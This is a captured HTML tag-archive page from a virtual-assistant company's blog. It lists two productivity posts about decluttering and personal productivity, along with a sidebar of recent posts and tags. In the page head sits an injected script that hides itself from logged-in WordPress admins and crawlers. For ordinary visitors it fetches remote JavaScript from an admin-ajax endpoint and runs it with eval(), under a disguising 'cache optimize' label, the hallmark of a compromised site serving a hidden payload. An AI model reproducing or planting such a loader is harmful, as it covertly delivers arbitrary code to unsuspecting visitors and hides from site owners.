

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efficise.com/blog/tag/time-management/
body_size: 11738
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.efficise.com/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Time management | Efficise - Blog</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="https://www.efficise.com/blog/tag/time-management/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Time management, Efficise - Blog" />
<meta property="og:url" content="https://www.efficise.com/blog/tag/time-management/" />
<meta property="og:site_name" content="Efficise - Blog" />
<meta property="og:image" content="https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Efficise - Blog &raquo; Feed" href="https://www.efficise.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Efficise - Blog &raquo; Comments Feed" href="https://www.efficise.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Efficise - Blog &raquo; Time management Tag Feed" href="https://www.efficise.com/blog/tag/time-management/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efficise.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-gutenberg-form-selector-css'  href='https://www.efficise.com/blog/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='photography-business-style-css'  href='https://www.efficise.com/blog/wp-content/themes/photography-business/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='photography-business-google-roboto-font-css'  href='https://fonts.googleapis.com/css2?family=Roboto&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='animatecss-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/animate.min.css?ver=1.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/custom-styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bgpbpp-public-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/themes/photography-business/js/skip-link-focus-fix.js?ver=5.8.12' id='photography-business-skip-link-focus-fix-js'></script>
<link rel="https://api.w.org/" href="https://www.efficise.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.efficise.com/blog/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.efficise.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.efficise.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="follow.[base64]" content="QqtPCxNGqbd5jdsNl4Nh"/><style type='text/css'>img#wpstats{display:none}</style>
	
<style type="text/css">

.header-box .ad-box-img {
	display: }

.header-box {
	display: none;
}

.header-box .logo .logo-text-link {
	color: ;
}

.nav-outer {
	background: #333333;
}

.theme-nav ul li a {
	color: #ffffff;
}

.photography-business-index .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .btn-case a {
	background: #0797e1;
	color: #ffffff;
}

.sidebar .sidebar-inner .sidebar-items h2 {
	background: ;
	color: ;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #searchsubmit {
	background: ;
}

.page-numbers {
	background: ;	
}

.footer-4-col {
	background: ; 
}

.footer-4-col .inner .footer .footer-inner .footer-items a {
	color: ;
}

.footer-4-col .inner .footer .footer-inner .footer-items li h2 {
	display: ;
	color: ;
}

</style>


	<link rel="icon" href="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-48x48.png" sizes="32x32" />
<link rel="icon" href="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-300x300.png" />
</head>	
<body class="archive tag tag-time-management tag-31 sfsi_actvite_theme_flat boldgrid-ppb" >
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="header-box">
	<div class="mg-auto header-box-flex wid-90 mobwid-90">
		<div class="logo wid-30 mobwid-100">
			<a href="https://www.efficise.com/blog/" class="logo-text-link">
				Efficise &#8211; Blog			</a>
			<p class="site-info-desc">A blog by Virtual Personal Assistants</p>
		</div>
		<div class="ad-box-img wid-70 mobwid-100">
							<a href="">
					<img class="ad-img" src="" alt="Efficise - Blog" />
				</a>
					</div>
	</div>
</div>


<!-- BEGIN NAV MENU -->
<div class="flowid nav-outer">
	<div class="mg-auto wid-90 mobwid-100">
		<div class="nav">
			<input type="checkbox" class="navcheck" id="navcheck" />
			<label class="navlabel" for="navcheck" ></label>
			<button class="panbtn" for="navcheck">
				<div class="mob-nav-one"></div>
				<div class="mob-nav-two"></div>
				<div class="mob-nav-three"></div>
			</button>
		    <div class="site-mob-title">
		        <a href="https://www.efficise.com/blog/" class="site-nav-title">
		        	Efficise &#8211; Blog		        </a>
		    </div>
			<div class="theme-nav">
				<ul class="logo logo-none">
					<li>
						<a href="https://www.efficise.com/blog/" class="site-nav-title">
							Efficise &#8211; Blog						</a>
					</li>
				</ul>
		        <ul id="site-navigation">
					<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.efficise.com">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.efficise.com/services">Services</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.efficise.com/pricing">Pricing</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.efficise.com/blog/">Blog</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.efficise.com/gifts">Gift</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.efficise.com/signup">Sign Up</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://www.efficise.com/signin">Sign In</a></li>
</ul></div>				</ul>
			</div>
		</div>
	</div>	
</div>
<!-- END NAV MENU -->


	

<main id="main" class="site-main" role="main">

    <header class="page-header">
        
    </header>
    
    <div id="content" class="page-content">
		
		<div class="flowid photography-business-index-fifteen ">

		    <div class="mg-auto wid-90 mobwid-90">
		        
		        <div class="inner dsply-fl fl-wrap">
		            
		            <div class="wid-70-5 mobwid-100 blog-2-col-inner">
		            	
		                <div class="mg-tp dsply-fl fl-wrap">
		                	

		                	<!-- CONTENT -->
<div id="post-110" class="items items-wid mobwid-100 post-110 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity tag-declutter tag-how-tos tag-time-management tag-tips" >
    <div class="items-inner dsply-fl fl-wrap">
        <div class="img-box dsply-fl fl-wrap wid-100">
            <div class="wid-100 title-header">
                <h2 class="bx-sz-bb text-center">
                    <a href="https://www.efficise.com/blog/productivity/effectively-declutter-your-life/"  >
                        Effectively declutter your life                    </a>
                </h2>
                <div class="persona-meta">
                    <span class="mg-rt-20 date">October 28, 2020</span>
                    <span class="mg-rt-20 author">
                        By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a>                    </span>
                    <span class="comments"><a href="https://www.efficise.com/blog/productivity/effectively-declutter-your-life/#respond"> No Comments </a></span>
                </div>
            </div>
            <div class="wid-100 img-wrap relative">
        	        		<a href="https://www.efficise.com/blog/productivity/effectively-declutter-your-life/"  >
            		<img width="600" height="400" src="https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="a man meditating on the table" loading="lazy" srcset="https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400.jpg 600w, https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400-300x200.jpg 300w, https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400-250x167.jpg 250w, https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400-550x367.jpg 550w, https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400-270x180.jpg 270w, https://www.efficise.com/blog/wp-content/uploads/2020/10/istock-1067822480_600x400-450x300.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />            	</a>
            	
            </div>
            <div class="wid-100 details-box relative">
                <div class="details-box-inner">
                    <div class="wid-100 bb-index-six-title-header">
                        <h2 class="bx-sz-bb text-center">
                            <a href="https://www.efficise.com/blog/productivity/effectively-declutter-your-life/"  >
                                Effectively declutter your life                            </a>
                        </h2>
                        <div class="persona-meta">
                            <span class="mg-rt-20 date">October 28, 2020</span>
                            <span class="mg-rt-20 author">By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a></span>
                            <span class="comments"><a href="https://www.efficise.com/blog/productivity/effectively-declutter-your-life/#respond"> No Comments </a></span>
                        </div>
                    </div>
                    
                    <h3><p>Declutter means to remove things you do not need from a place, in order to make it more pleasant and&hellip;</p>
</h3>
                    <div class="btn-case dsply-fl jc-center">
                        <a href="https://www.efficise.com/blog/productivity/effectively-declutter-your-life/">Read More</a>
                    </div>
                </div>
                
            </div>
            
        </div>
    </div>
    <div class="photography_business_link_pages">
            </div>
</div>
		                	
		                    	

		                	<!-- CONTENT -->
<div id="post-94" class="items items-wid mobwid-100 post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity tag-declutter tag-delegating tag-multitasking tag-outsourcing tag-time-management tag-tips" >
    <div class="items-inner dsply-fl fl-wrap">
        <div class="img-box dsply-fl fl-wrap wid-100">
            <div class="wid-100 title-header">
                <h2 class="bx-sz-bb text-center">
                    <a href="https://www.efficise.com/blog/productivity/productivity-is-different-for-everyone/"  >
                        Productivity is different for everyone                    </a>
                </h2>
                <div class="persona-meta">
                    <span class="mg-rt-20 date">September 16, 2020</span>
                    <span class="mg-rt-20 author">
                        By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a>                    </span>
                    <span class="comments"><a href="https://www.efficise.com/blog/productivity/productivity-is-different-for-everyone/#respond"> No Comments </a></span>
                </div>
            </div>
            <div class="wid-100 img-wrap relative">
        	        		<a href="https://www.efficise.com/blog/productivity/productivity-is-different-for-everyone/"  >
            		<img width="1200" height="800" src="https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-1200x800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="productivity" loading="lazy" srcset="https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-1200x800.jpg 1200w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-300x200.jpg 300w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-1024x683.jpg 1024w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-768x512.jpg 768w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-1536x1024.jpg 1536w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-2048x1365.jpg 2048w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-1980x1320.jpg 1980w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-250x167.jpg 250w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-550x367.jpg 550w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-800x533.jpg 800w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-270x180.jpg 270w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-450x300.jpg 450w, https://www.efficise.com/blog/wp-content/uploads/2020/09/3545760-750x500.jpg 750w" sizes="(max-width: 1200px) 100vw, 1200px" />            	</a>
            	
            </div>
            <div class="wid-100 details-box relative">
                <div class="details-box-inner">
                    <div class="wid-100 bb-index-six-title-header">
                        <h2 class="bx-sz-bb text-center">
                            <a href="https://www.efficise.com/blog/productivity/productivity-is-different-for-everyone/"  >
                                Productivity is different for everyone                            </a>
                        </h2>
                        <div class="persona-meta">
                            <span class="mg-rt-20 date">September 16, 2020</span>
                            <span class="mg-rt-20 author">By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a></span>
                            <span class="comments"><a href="https://www.efficise.com/blog/productivity/productivity-is-different-for-everyone/#respond"> No Comments </a></span>
                        </div>
                    </div>
                    
                    <h3><p>Productivity varies from person to person and situations. Everyone believes their way of managing work is the most productive for&hellip;</p>
</h3>
                    <div class="btn-case dsply-fl jc-center">
                        <a href="https://www.efficise.com/blog/productivity/productivity-is-different-for-everyone/">Read More</a>
                    </div>
                </div>
                
            </div>
            
        </div>
    </div>
    <div class="photography_business_link_pages">
            </div>
</div>
		                	
		                    					        

		                </div>
		            	<ul class="pagination flowid">
						   						</ul>
		            </div>
		            
	<aside class="mobwid-100 no-show-mob sidebar wid-29">
		<div class="sidebar-inner">
			
			
				
		<div class="sidebar-items">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/block-preview-page/">Block Preview Page</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/why-human-virtual-assistants-remain-essential-in-the-digital-age/">Why Human Virtual Assistants Remain Essential In The Digital Age?</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/from-office-to-online-how-virtual-assistants-differ-from-their-office-based-counterpart/">From Office To Online: How Virtual Assistants Differ From Their Office-Based Counterpart</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/create-social-media-style-guide-for-your-va/">Create Social Media Style Guide for Your VA</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/stay-at-home-lifestyle-hacks/">Stay-at-home Lifestyle Hacks</a>
									</li>
					</ul>

		</div><div class="sidebar-items"><h2>Tags</h2><div class="tagcloud"><a href="https://www.efficise.com/blog/tag/admin-assistant/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 10.709677419355pt;" aria-label="Admin Assistant (2 items)">Admin Assistant</a>
<a href="https://www.efficise.com/blog/tag/administrative-assistant/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 17.032258064516pt;" aria-label="Administrative Assistant (7 items)">Administrative Assistant</a>
<a href="https://www.efficise.com/blog/tag/ai/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 8pt;" aria-label="AI (1 item)">AI</a>
<a href="https://www.efficise.com/blog/tag/benefits/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Benefits (2 items)">Benefits</a>
<a href="https://www.efficise.com/blog/tag/businessassistance/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 20.193548387097pt;" aria-label="businessassistance (12 items)">businessassistance</a>
<a href="https://www.efficise.com/blog/tag/declutter/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="Declutter (2 items)">Declutter</a>
<a href="https://www.efficise.com/blog/tag/delegate/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 15.225806451613pt;" aria-label="delegate (5 items)">delegate</a>
<a href="https://www.efficise.com/blog/tag/delegating/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.225806451613pt;" aria-label="Delegating (5 items)">Delegating</a>
<a href="https://www.efficise.com/blog/tag/digital-age/" class="tag-cloud-link tag-link-80 tag-link-position-9" style="font-size: 8pt;" aria-label="Digital Age (1 item)">Digital Age</a>
<a href="https://www.efficise.com/blog/tag/ecommerce/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 8pt;" aria-label="ecommerce (1 item)">ecommerce</a>
<a href="https://www.efficise.com/blog/tag/entrepreneur/" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 17.032258064516pt;" aria-label="entrepreneur (7 items)">entrepreneur</a>
<a href="https://www.efficise.com/blog/tag/focus/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="Focus (2 items)">Focus</a>
<a href="https://www.efficise.com/blog/tag/future/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 10.709677419355pt;" aria-label="Future (2 items)">Future</a>
<a href="https://www.efficise.com/blog/tag/guide/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="guide (1 item)">guide</a>
<a href="https://www.efficise.com/blog/tag/hacks/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8pt;" aria-label="hacks (1 item)">hacks</a>
<a href="https://www.efficise.com/blog/tag/hardwork/" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 10.709677419355pt;" aria-label="hardwork (2 items)">hardwork</a>
<a href="https://www.efficise.com/blog/tag/healthandwellness/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 8pt;" aria-label="healthandwellness (1 item)">healthandwellness</a>
<a href="https://www.efficise.com/blog/tag/homeoffice/" class="tag-cloud-link tag-link-49 tag-link-position-18" style="font-size: 15.225806451613pt;" aria-label="homeoffice (5 items)">homeoffice</a>
<a href="https://www.efficise.com/blog/tag/how-tos/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 12.516129032258pt;" aria-label="How to&#039;s (3 items)">How to&#039;s</a>
<a href="https://www.efficise.com/blog/tag/hybrid/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="hybrid (1 item)">hybrid</a>
<a href="https://www.efficise.com/blog/tag/lifestyle/" class="tag-cloud-link tag-link-71 tag-link-position-21" style="font-size: 8pt;" aria-label="lifestyle (1 item)">lifestyle</a>
<a href="https://www.efficise.com/blog/tag/motivation/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 10.709677419355pt;" aria-label="motivation (2 items)">motivation</a>
<a href="https://www.efficise.com/blog/tag/musthave/" class="tag-cloud-link tag-link-63 tag-link-position-23" style="font-size: 8pt;" aria-label="musthave (1 item)">musthave</a>
<a href="https://www.efficise.com/blog/tag/onlineretailbusiness/" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="onlineretailbusiness (1 item)">onlineretailbusiness</a>
<a href="https://www.efficise.com/blog/tag/outsource/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 10.709677419355pt;" aria-label="outsource (2 items)">outsource</a>
<a href="https://www.efficise.com/blog/tag/outsourcing/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 17.032258064516pt;" aria-label="Outsourcing (7 items)">Outsourcing</a>
<a href="https://www.efficise.com/blog/tag/personalassistant/" class="tag-cloud-link tag-link-60 tag-link-position-27" style="font-size: 14.021505376344pt;" aria-label="personalassistant (4 items)">personalassistant</a>
<a href="https://www.efficise.com/blog/tag/productivity/" class="tag-cloud-link tag-link-66 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="productivity (2 items)">productivity</a>
<a href="https://www.efficise.com/blog/tag/productivityhacks/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 8pt;" aria-label="productivityhacks (1 item)">productivityhacks</a>
<a href="https://www.efficise.com/blog/tag/remotework/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 17.784946236559pt;" aria-label="remotework (8 items)">remotework</a>
<a href="https://www.efficise.com/blog/tag/remoteworking/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 14.021505376344pt;" aria-label="remoteworking (4 items)">remoteworking</a>
<a href="https://www.efficise.com/blog/tag/retailbusiness/" class="tag-cloud-link tag-link-68 tag-link-position-32" style="font-size: 8pt;" aria-label="retailbusiness (1 item)">retailbusiness</a>
<a href="https://www.efficise.com/blog/tag/smallbusiness/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 12.516129032258pt;" aria-label="smallbusiness (3 items)">smallbusiness</a>
<a href="https://www.efficise.com/blog/tag/socialmedia/" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="socialmedia (1 item)">socialmedia</a>
<a href="https://www.efficise.com/blog/tag/sociamediamanagement/" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 8pt;" aria-label="sociamediamanagement (1 item)">sociamediamanagement</a>
<a href="https://www.efficise.com/blog/tag/startup/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="startup (2 items)">startup</a>
<a href="https://www.efficise.com/blog/tag/stayathome/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 8pt;" aria-label="stayathome (1 item)">stayathome</a>
<a href="https://www.efficise.com/blog/tag/style/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 8pt;" aria-label="style (1 item)">style</a>
<a href="https://www.efficise.com/blog/tag/technology/" class="tag-cloud-link tag-link-65 tag-link-position-39" style="font-size: 8pt;" aria-label="technology (1 item)">technology</a>
<a href="https://www.efficise.com/blog/tag/time-management/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="Time management (2 items)">Time management</a>
<a href="https://www.efficise.com/blog/tag/tips/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 15.225806451613pt;" aria-label="Tips (5 items)">Tips</a>
<a href="https://www.efficise.com/blog/tag/virtualassistance/" class="tag-cloud-link tag-link-54 tag-link-position-42" style="font-size: 22pt;" aria-label="virtualassistance (16 items)">virtualassistance</a>
<a href="https://www.efficise.com/blog/tag/virtual-executive-assistant/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 16.279569892473pt;" aria-label="Virtual Executive Assistant (6 items)">Virtual Executive Assistant</a>
